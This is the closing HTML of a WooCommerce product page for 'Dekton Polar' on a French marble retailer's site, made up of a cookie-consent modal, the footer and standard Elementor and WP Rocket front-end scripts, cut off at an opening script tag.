				<footer class="elementor-section elementor-top-section elementor-element elementor-element-8f68ef2 elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="8f68ef2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15cf3efa" data-id="15cf3efa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c22c94a elementor-widget elementor-widget-heading" data-id="4c22c94a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.anjoumarbre.fr/mentions-legales/">Mentions légales - Conditions générales d'utilisation </a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-4fab57b8 elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="4fab57b8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48aadae" data-id="48aadae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2becb811 elementor-widget elementor-widget-heading" data-id="2becb811" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Tous droits réserver Anjou Marbre 2022</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l’expérience la plus pertinente en mémorisant vos préférences et vos visites répétées. En cliquant sur « Accepter tout », vous consentez à l’utilisation de tous les témoins.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Réglages</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accepter tout</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class='eael-ext-scroll-to-top-wrap scroll-to-top-hide'><span class='eael-ext-scroll-to-top-button'><i class="fas fa-chevron-up"></i></span></div><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div>
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Panier</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><div class="wpc-filters-overlay"></div>
			<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			});</script>
		
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
			<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<noscript><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css?ver=1769076213' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='wc-blocks-style-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css?ver=1769076213' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='cookie-law-info-table-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=1769076213' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='cookie-law-info-table-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=1769076213' media="not all" />
<noscript><link rel='stylesheet' id='eael-scroll-to-top-css' href='https://www.anjoumarbre.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/scroll-to-top.min.css?ver=6.5.8' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='eael-scroll-to-top-css' href='https://www.anjoumarbre.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/scroll-to-top.min.css?ver=6.5.8' media="not all" />
<noscript><link rel='stylesheet' id='bravepop_front_css-css' href='https://www.anjoumarbre.fr/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=a1b6f39c8dd1f92adc8dad2dd89b61d7' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='bravepop_front_css-css' href='https://www.anjoumarbre.fr/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=a1b6f39c8dd1f92adc8dad2dd89b61d7' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='photoswipe-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css?ver=1769076213' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='photoswipe-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css?ver=1769076213' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css?ver=1769076213' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css?ver=1769076213' media="not all" />
<script src="https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" defer></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.anjoumarbre.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.anjoumarbre.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.anjoumarbre.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.anjoumarbre.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f97a15b5c9"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"ha_rpb_enable":"no"},"post":{"id":26192,"title":"Dekton%20Polar%20-%20Anjou%20Marbre","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1768922242" id="hfe-frontend-js-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/imagesloaded.min.js?ver=1768922242" id="imagesloaded-js" defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/commander/|/mon-compte/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.anjoumarbre.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/comment-reply.min.js?ver=1768923337" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="oceanwp-main-js-extra">
